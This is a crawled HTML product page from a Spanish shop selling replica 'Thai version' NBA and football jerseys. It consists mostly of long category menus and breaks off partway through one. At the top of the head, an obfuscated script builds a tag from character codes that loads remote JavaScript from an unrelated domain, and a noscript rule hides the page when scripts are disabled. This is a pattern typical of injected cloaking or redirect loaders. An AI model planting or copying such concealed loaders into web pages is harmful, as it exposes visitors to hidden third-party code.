

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html
body_size: 19764
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasJimmy Butler Minnesota Timberwolves Statement baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="23.0100€ Comprar CFB3-CamisetasJimmy Butler Minnesota Timberwolves Statement ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al " /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-1102 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#57243225213e3432173431356434363a3e24322336247934383a793224"><span class="__cf_email__" data-cfemail="6a190f181c03090f2a090c0859090b0703190f1e0b1944090507440f19">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves/cfb3-camisetas-jimmy-butler-minnesota-timberwolves-statement.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
